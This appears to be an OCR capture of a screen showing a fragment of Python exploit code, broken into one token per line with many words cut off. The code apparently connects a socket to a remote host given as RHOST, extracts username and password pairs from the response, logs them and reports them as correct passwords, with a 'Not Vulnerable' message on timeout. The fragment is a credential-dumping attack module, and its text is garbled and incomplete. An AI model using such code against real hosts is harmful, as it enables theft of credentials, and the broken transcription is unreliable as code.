
        user_list
.
append
(
(
user
,
 pa
return
 user_list

def
dump
(
data
,
 rhost
)
:
    user_pass 
=
 get_pair
(
data
)
for
 user
,
 passwd 
in
 user_pass
:
        logging
.
info
(
"{}:{}"
.
forma
        module
.
report_correct_pass
def
run
(
args
)
:
    module
.
LogHandler
.
setup
(
msg_pr
#Initialize Socket
    s 
=
 socket
.
socket
(
)
    s
.
settimeout
(
3
)
try
:
        s
.
connect
(
(
str
(
args
[
'RHOST
except
 socket
.
timeout
:
        logging
.
error
(
"Not Vulnera